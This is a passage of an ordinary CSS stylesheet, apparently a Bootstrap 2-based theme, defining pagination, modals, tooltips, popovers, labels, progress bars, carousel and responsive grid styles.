
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.pagination-centered {
  text-align: center;
}

.pagination-right {
  text-align: right;
}

.pagination-large ul > li > a,
.pagination-large ul > li > span {
  padding: 11px 19px;
  font-size: 17.5px;
}

.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}

.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span {
  border-top-right-radius: 6px;
  border-bottom-right-radius: 6px;
}

.pagination-mini ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > a,
.pagination-small ul > li:first-child > span {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}

.pagination-mini ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > a,
.pagination-small ul > li:last-child > span {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}

.pagination-small ul > li > a,
.pagination-small ul > li > span {
  padding: 2px 10px;
  font-size: 11.9px;
}

.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
  padding: 0px 6px;
  font-size: 10.5px;
}

.pager {
  margin: 20px 0;
  list-style: none;
  text-align: center;
  *zoom: 1;
}

.pager:before, .pager:after {
  display: table;
  content: "";
  line-height: 0;
}

.pager:after {
  clear: both;
}

.pager li {
  display: inline;
}

.pager li > a,
.pager li > span {
  display: inline-block;
  padding: 5px 14px;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 15px;
}

.pager li > a:hover {
  text-decoration: none;
  background-color: #f5f5f5;
}

.pager .next > a,
.pager .next > span {
  float: right;
}

.pager .previous > a,
.pager .previous > span {
  float: left;
}

.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > span {
  color: #999;
  background-color: #fff;
  cursor: default;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop,
.modal-backdrop.fade.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal {
  position: fixed;
  top: 50%;
  left: 50%;
  z-index: 1050;
  width: 560px;
  margin: -250px 0 0 -280px;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.3);
  *border: 1px solid #999;
  /* IE6-7 */
  border-radius: 6px;
  box-shadow: 0 3px 7px rgba(0, 0, 0, 0.3);
  background-clip: padding-box;
  outline: none;
}

.modal.fade {
  -webkit-transition: opacity 0.3s linear, top 0.3s ease-out;
  transition: opacity 0.3s linear, top 0.3s ease-out;
  top: -25%;
}

.modal.fade.in {
  top: 40%;
}

.modal-header {
  padding: 9px 15px;
  border-bottom: 1px solid #eee;
}

.modal-header .close {
  margin-top: 2px;
}

.modal-header h3 {
  margin: 0;
  line-height: 30px;
}

.modal-body {
  position: relative;
  overflow-y: auto;
  max-height: 400px;
  padding: 15px;
}

.modal-form {
  margin-bottom: 0;
}

.modal-footer {
  padding: 14px 15px 15px;
  margin-bottom: 0;
  text-align: right;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-radius: 0 0 6px 6px;
  box-shadow: inset 0 1px 0 #fff;
  *zoom: 1;
}

.modal-footer:before, .modal-footer:after {
  display: table;
  content: "";
  line-height: 0;
}

.modal-footer:after {
  clear: both;
}

.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.tooltip {
  position: absolute;
  z-index: 1030;
  display: block;
  visibility: visible;
  padding: 5px;
  font-size: 11px;
  opacity: 0;
  filter: alpha(opacity=0);
}

.tooltip.in {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

.tooltip.top {
  margin-top: -3px;
}

.tooltip.right {
  margin-left: 3px;
}

.tooltip.bottom {
  margin-top: 3px;
}

.tooltip.left {
  margin-left: -3px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1010;
  display: none;
  width: 236px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}

.popover.top {
  margin-top: -10px;
}

.popover.right {
  margin-left: 10px;
}

.popover.bottom {
  margin-top: 10px;
}

.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover .arrow,
.popover .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover .arrow {
  border-width: 11px;
}

.popover .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}

.popover.top .arrow:after {
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}

.popover.right .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right .arrow:after {
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}

.popover.bottom .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}

.popover.bottom .arrow:after {
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}

.popover.left .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left .arrow:after {
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.thumbnails {
  margin-left: -20px;
  list-style: none;
  *zoom: 1;
}

.thumbnails:before, .thumbnails:after {
  display: table;
  content: "";
  line-height: 0;
}

.thumbnails:after {
  clear: both;
}

.row-fluid .thumbnails {
  margin-left: 0;
}

.thumbnails > li {
  float: left;
  margin-bottom: 20px;
  margin-left: 20px;
}

.thumbnail {
  display: block;
  padding: 4px;
  line-height: 20px;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

a.thumbnail:hover {
  border-color: #8b9293;
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}

.thumbnail > img {
  display: block;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.thumbnail .caption {
  padding: 9px;
  color: #555;
}

.media,
.media-body {
  overflow: hidden;
  *overflow: visible;
  zoom: 1;
}

.media,
.media .media {
  margin-top: 15px;
}

.media:first-child {
  margin-top: 0;
}

.media-object {
  display: block;
}

.media-heading {
  margin: 0 0 5px;
}

.media .pull-left {
  margin-right: 10px;
}

.media .pull-right {
  margin-left: 10px;
}

.media-list {
  margin-left: 0;
  list-style: none;
}

.label,
.badge {
  display: inline-block;
  padding: 2px 4px;
  font-size: 11.844px;
  font-weight: bold;
  line-height: 14px;
  color: #fff;
  vertical-align: baseline;
  white-space: nowrap;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #999;
}

.label {
  border-radius: 3px;
}

.badge {
  padding-left: 9px;
  padding-right: 9px;
  border-radius: 9px;
}

.label:empty,
.badge:empty {
  display: none;
}

a.label:hover, a.badge:hover {
  color: #fff;
  text-decoration: none;
  cursor: pointer;
}

.label-important {
  background-color: #b94a48;
}

.label-important[href] {
  background-color: #953b39;
}

.label-warning {
  background-color: #f89406;
}

.label-warning[href] {
  background-color: #c67605;
}

.label-success {
  background-color: #468847;
}

.label-success[href] {
  background-color: #356635;
}

.label-info {
  background-color: #3a87ad;
}

.label-info[href] {
  background-color: #2d6987;
}

.label-inverse {
  background-color: #333;
}

.label-inverse[href] {
  background-color: #1a1a1a;
}

.badge-important {
  background-color: #b94a48;
}

.badge-important[href] {
  background-color: #953b39;
}

.badge-warning {
  background-color: #f89406;
}

.badge-warning[href] {
  background-color: #c67605;
}

.badge-success {
  background-color: #468847;
}

.badge-success[href] {
  background-color: #356635;
}

.badge-info {
  background-color: #3a87ad;
}

.badge-info[href] {
  background-color: #2d6987;
}

.badge-inverse {
  background-color: #333;
}

.badge-inverse[href] {
  background-color: #1a1a1a;
}

.btn .label,
.btn .badge {
  position: relative;
  top: -1px;
}

.btn-mini .label,
.btn-mini .badge {
  top: 0;
}

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f7f7f7;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
  background-image: linear-gradient(to bottom, #f5f5f5, #f9f9f9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF5F5F5', endColorstr='#FFF9F9F9', GradientType=0);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

.progress .bar {
  width: 0%;
  height: 100%;
  color: #fff;
  float: left;
  font-size: 12px;
  text-align: center;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e90d2;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
  background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
  background-image: linear-gradient(to bottom, #149bdf, #0480be);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF149BDF', endColorstr='#FF0480BE', GradientType=0);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-sizing: border-box;
  -webkit-transition: width 0.6s ease;
  transition: width 0.6s ease;
}

.progress .bar + .bar {
  box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
  background-color: #149bdf;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}

.progress.active .bar {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar, .progress .bar-danger {
  background-color: #dd514c;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
  background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
  background-image: linear-gradient(to bottom, #ee5f5b, #c43c35);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEE5F5B', endColorstr='#FFC43C35', GradientType=0);
}

.progress-danger.progress-striped .bar, .progress-striped .bar-danger {
  background-color: #ee5f5b;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-success .bar, .progress .bar-success {
  background-color: #5eb95e;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
  background-image: -webkit-linear-gradient(top, #62c462, #57a957);
  background-image: linear-gradient(to bottom, #62c462, #57a957);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF62C462', endColorstr='#FF57A957', GradientType=0);
}

.progress-success.progress-striped .bar, .progress-striped .bar-success {
  background-color: #62c462;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-info .bar, .progress .bar-info {
  background-color: #4bb1cf;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
  background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
  background-image: linear-gradient(to bottom, #5bc0de, #339bb9);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF5BC0DE', endColorstr='#FF339BB9', GradientType=0);
}

.progress-info.progress-striped .bar, .progress-striped .bar-info {
  background-color: #5bc0de;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.progress-warning .bar, .progress .bar-warning {
  background-color: #faa732;
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
  background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFBB450', endColorstr='#FFF89406', GradientType=0);
}

.progress-warning.progress-striped .bar, .progress-striped .bar-warning {
  background-color: #fbb450;
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

.accordion {
  margin-bottom: 20px;
}

.accordion-group {
  margin-bottom: 2px;
  border: 1px solid #e5e5e5;
  border-radius: 4px;
}

.accordion-heading {
  border-bottom: 0;
}

.accordion-heading .accordion-toggle {
  display: block;
  padding: 8px 15px;
}

.accordion-toggle {
  cursor: pointer;
}

.accordion-inner {
  padding: 9px 15px;
  border-top: 1px solid #e5e5e5;
}

.carousel {
  position: relative;
  margin-bottom: 20px;
  line-height: 1;
}

.carousel-inner {
  overflow: hidden;
  width: 100%;
  position: relative;
}

.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}

.carousel-inner > .item > img {
  display: block;
  line-height: 1;
}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}

.carousel-inner > .active {
  left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}

.carousel-inner > .next {
  left: 100%;
}

.carousel-inner > .prev {
  left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}

.carousel-inner > .active.left {
  left: -100%;
}

.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 40%;
  left: 15px;
  width: 40px;
  height: 40px;
  margin-top: -20px;
  font-size: 60px;
  font-weight: 100;
  line-height: 30px;
  color: #fff;
  text-align: center;
  background: #222;
  border: 3px solid #fff;
  border-radius: 23px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.carousel-control.right {
  left: auto;
  right: 15px;
}

.carousel-control:hover {
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.carousel-caption {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 15px;
  background: #333;
  background: rgba(0, 0, 0, 0.75);
}

.carousel-caption h4, .carousel-caption .property-item h4 a, .property-item h4 .carousel-caption a,
.carousel-caption p {
  color: #fff;
  line-height: 20px;
}

.carousel-caption h4, .carousel-caption .property-item h4 a, .property-item h4 .carousel-caption a {
  margin: 0 0 5px;
}

.carousel-caption p {
  margin-bottom: 0;
}

.hero-unit {
  padding: 60px;
  margin-bottom: 30px;
  font-size: 18px;
  font-weight: 200;
  line-height: 30px;
  color: inherit;
  background-color: #eee;
  border-radius: 6px;
}

.hero-unit h1 {
  margin-bottom: 0;
  font-size: 60px;
  line-height: 1;
  color: inherit;
  letter-spacing: -1px;
}

.hero-unit li {
  line-height: 30px;
}

.pull-right {
  float: right;
}

.pull-left {
  float: left;
}

.hide {
  display: none;
}

.show {
  display: block;
}

.invisible {
  visibility: hidden;
}

.affix {
  position: fixed;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
}

/*
 * 2. Bootstrap responsive styles
 */
@-ms-viewport {
  width: device-width;
}

.clearfix {
  *zoom: 1;
}

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  box-sizing: border-box;
}

.hidden {
  display: none;
  visibility: hidden;
}

.visible-phone {
  display: none !important;
}

.visible-tablet {
  display: none !important;
}

.hidden-desktop {
  display: none !important;
}

.visible-desktop {
  display: inherit !important;
}

@media (min-width: 768px) and (max-width: 979px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
}

@media (max-width: 767px) {
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
}

@media (min-width: 1200px) {
  .row {
    margin-left: -30px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 30px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 1170px;
  }
  .span12 {
    width: 1170px;
  }
  .span11 {
    width: 1070px;
  }
  .span10 {
    width: 970px;
  }
  .span9 {
    width: 870px;
  }
  .span8 {
    width: 770px;
  }
  .span7 {
    width: 670px;
  }
  .span6 {
    width: 570px;
  }
  .span5 {
    width: 470px;
  }
  .span4 {
    width: 370px;
  }
  .span3 {
    width: 270px;
  }
  .span2 {
    width: 170px;
  }
  .span1 {
    width: 70px;
  }
  .offset12 {
    margin-left: 1230px;
  }
  .offset11 {
    margin-left: 1130px;
  }
  .offset10 {
    margin-left: 1030px;
  }
  .offset9 {
    margin-left: 930px;
  }
  .offset8 {
    margin-left: 830px;
  }
  .offset7 {
    margin-left: 730px;
  }
  .offset6 {
    margin-left: 630px;
  }
  .offset5 {
    margin-left: 530px;
  }
  .offset4 {
    margin-left: 430px;
  }
  .offset3 {
    margin-left: 330px;
  }
  .offset2 {
    margin-left: 230px;
  }
  .offset1 {
    margin-left: 130px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
    float: left;
    margin-left: 2.5641%;
    *margin-left: 2.51091%;
  }
  .row-fluid [class*="span"]:first-child {
    margin-left: 0;
  }
  .row-fluid .controls-row [class*="span"] + [class*="span"] {
    margin-left: 2.5641%;
  }
  .row-fluid .span12 {
    width: 100%;
    *width: 99.94681%;
  }
  .row-fluid .span11 {
    width: 91.45299%;
    *width: 91.3998%;
  }
  .row-fluid .span10 {
    width: 82.90598%;
    *width: 82.85279%;
  }
  .row-fluid .span9 {
    width: 74.35897%;
    *width: 74.30578%;
  }
  .row-fluid .span8 {
    width: 65.81197%;
    *width: 65.75877%;
  }
  .row-fluid .span7 {
    width: 57.26496%;
    *width: 57.21177%;
  }
  .row-fluid .span6 {
    width: 48.71795%;
    *width: 48.66476%;
  }
  .row-fluid .span5 {
    width: 40.17094%;
    *width: 40.11775%;
  }
  .row-fluid .span4 {
    width: 31.62393%;
    *width: 31.57074%;
  }
  .row-fluid .span3 {
    width: 23.07692%;
    *width: 23.02373%;
  }
  .row-fluid .span2 {
    width: 14.52991%;
    *width: 14.47672%;
  }
  .row-fluid .span1 {
    width: 5.98291%;
    *width: 5.92971%;
  }
  .row-fluid .offset12 {
    margin-left: 105.12821%;
    *margin-left: 105.02182%;
  }
  .row-fluid .offset12:first-child {
    margin-left: 102.5641%;
    *margin-left: 102.45772%;
  }
  .row-fluid .offset11 {
    margin-left: 96.5812%;
    *margin-left: 96.47481%;
  }
  .row-fluid .offset11:first-child {
    margin-left: 94.01709%;
    *margin-left: 93.91071%;
  }
  .row-fluid .offset10 {
    margin-left: 88.03419%;
    *margin-left: 87.92781%;
  }
  .row-fluid .offset10:first-child {
    margin-left: 85.47009%;
    *margin-left: 85.3637%;
  }
  .row-fluid .offset9 {
    margin-left: 79.48718%;
    *margin-left: 79.3808%;
  }
  .row-fluid .offset9:first-child {
    margin-left: 76.92308%;
    *margin-left: 76.81669%;
  }
  .row-fluid .offset8 {
    margin-left: 70.94017%;
    *margin-left: 70.83379%;
  }
  .row-fluid .offset8:first-child {
    margin-left: 68.37607%;
    *margin-left: 68.26969%;
  }
  .row-fluid .offset7 {
    margin-left: 62.39316%;
    *margin-left: 62.28678%;
  }
  .row-fluid .offset7:first-child {
    margin-left: 59.82906%;
    *margin-left: 59.72268%;
  }
  .row-fluid .offset6 {
    margin-left: 53.84615%;
    *margin-left: 53.73977%;
  }
  .row-fluid .offset6:first-child {
    margin-left: 51.28205%;
    *margin-left: 51.17567%;
  }
  .row-fluid .offset5 {
    margin-left: 45.29915%;
    *margin-left: 45.19276%;
  }
  .row-fluid .offset5:first-child {
    margin-left: 42.73504%;
    *margin-left: 42.62866%;
  }
  .row-fluid .offset4 {
    margin-left: 36.75214%;
    *margin-left: 36.64575%;
  }
  .row-fluid .offset4:first-child {
    margin-left: 34.18803%;
    *margin-left: 34.08165%;
  }
  .row-fluid .offset3 {
    margin-left: 28.20513%;
    *margin-left: 28.09875%;
  }
  .row-fluid .offset3:first-child {
    margin-left: 25.64103%;
    *margin-left: 25.53464%;
  }
  .row-fluid .offset2 {
    margin-left: 19.65812%;
    *margin-left: 19.55174%;
  }
  .row-fluid .offset2:first-child {
    margin-left: 17.09402%;
    *margin-left: 16.98763%;
  }
  .row-fluid .offset1 {
    margin-left: 11.11111%;
    *margin-left: 11.00473%;
  }
  .row-fluid .offset1:first-child {
    margin-left: 8.54701%;
    *margin-left: 8.44063%;
  }
  input,
  textarea,
  .uneditable-input {
    margin-left: 0;
  }
  .controls-row [class*="span"] + [class*="span"] {
    margin-left: 30px;
  }
  input.span12,
  textarea.span12,
  .uneditable-input.span12 {
    width: 1156px;
  }
  input.span11,
  textarea.span11,
  .uneditable-input.span11 {
    width: 1056px;
  }
  input.span10,
  textarea.span10,
  .uneditable-input.span10 {
    width: 956px;
  }
  input.span9,
  textarea.span9,
  .uneditable-input.span9 {
    width: 856px;
  }
  input.span8,
  textarea.span8,
  .uneditable-input.span8 {
    width: 756px;
  }
  input.span7,
  textarea.span7,
  .uneditable-input.span7 {
    width: 656px;
  }
  input.span6,
  textarea.span6,
  .uneditable-input.span6 {
    width: 556px;
  }
  input.span5,
  textarea.span5,
  .uneditable-input.span5 {
    width: 456px;
  }
  input.span4,
  textarea.span4,
  .uneditable-input.span4 {
    width: 356px;
  }
  input.span3,
  textarea.span3,
  .uneditable-input.span3 {
    width: 256px;
  }
  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }
  input.span1,
  textarea.span1,
  .uneditable-input.span1 {
    width: 56px;
  }
  .thumbnails {
    margin-left: -30px;
  }
  .thumbnails > li {
    margin-left: 30px;
  }
  .row-fluid .thumbnails {
    margin-left: 0;
  }
}

@media (min-width: 768px) and (max-width: 979px) {
  .row {
    margin-left: -20px;
    *zoom: 1;
  }
  .row:before, .row:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row:after {
    clear: both;
  }
  [class*="span"] {
    float: left;
    min-height: 1px;
    margin-left: 20px;
  }
  .container,
  .navbar-static-top .container,
  .navbar-fixed-top .container,
  .navbar-fixed-bottom .container {
    width: 724px;
  }
  .span12 {
    width: 724px;
  }
  .span11 {
    width: 662px;
  }
  .span10 {
    width: 600px;
  }
  .span9 {
    width: 538px;
  }
  .span8 {
    width: 476px;
  }
  .span7 {
    width: 414px;
  }
  .span6 {
    width: 352px;
  }
  .span5 {
    width: 290px;
  }
  .span4 {
    width: 228px;
  }
  .span3 {
    width: 166px;
  }
  .span2 {
    width: 104px;
  }
  .span1 {
    width: 42px;
  }
  .offset12 {
    margin-left: 764px;
  }
  .offset11 {
    margin-left: 702px;
  }
  .offset10 {
    margin-left: 640px;
  }
  .offset9 {
    margin-left: 578px;
  }
  .offset8 {
    margin-left: 516px;
  }
  .offset7 {
    margin-left: 454px;
  }
  .offset6 {
    margin-left: 392px;
  }
  .offset5 {
    margin-left: 330px;
  }
  .offset4 {
    margin-left: 268px;
  }
  .offset3 {
    margin-left: 206px;
  }
  .offset2 {
    margin-left: 144px;
  }
  .offset1 {
    margin-left: 82px;
  }
  .row-fluid {
    width: 100%;
    *zoom: 1;
  }
  .row-fluid:before, .row-fluid:after {
    display: table;
    content: "";
    line-height: 0;
  }
  .row-fluid:after {
    clear: both;
  }
  .row-fluid [class*="span"] {
    display: block;
    width: 100%;
    min-height: 30px;
    box-sizing: border-box;
    float: left;
    margin-left: 2.76243%;
    *margin-left: 2.70924%;
  }
